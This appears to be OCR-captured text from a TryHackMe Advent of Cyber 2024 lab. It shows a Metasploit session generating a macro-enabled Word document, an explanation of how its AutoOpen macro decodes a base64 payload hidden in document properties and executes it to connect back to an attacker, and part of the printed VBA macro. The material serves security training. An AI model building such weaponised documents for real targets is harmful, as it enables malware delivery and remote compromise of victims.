 Mar 20 19:41
TryHackM
(290) Disc
TryHackM
TryHa
THM E
TryHac
Gemini
Grok
Exploiting
AWS CLI I
ROP chain
Grok
Reverse E
DeepSeek
Channel c
https://tryhackme.com/room/adventofcyber2024
Room completed ( 100% )
View the full module info with the info, or info -d command.
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > exit
As you can see, the Word document with the embedded macro was created and stored in /root/.msf4/local/msf.docm.
The Created Macro-Enabled Document
We mentioned earlier how to create a macro within an MS Word document. You might be interested to see the content of the file created by msfconsole. In the screenshot below, we
can see the different procedures and functions that make up this macro. Note: The AttackBox doesn’t have MS Office installed, so for this section you only have to read along.
1. AutoOpen() triggers the macro automatically when a Word document is opened. It searches through the document’s properties, looking for content in the “Comments” field. The
data saved using base64 encoding in the Comments field is actually the payload.
2. Base64Decode() converts the payload to its original form. In this case, it is an executable MS Windows file.
3. ExecuteForWindows() executes the payload in a temporary directory. It connects to the specified attacker’s system IP address and port.
Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 25
Project - Project
(General)
AutoOpen
Normal
Project (Msf)
Microsoft Word Objects
Modules
NewMacros
References
Public Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
1
Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next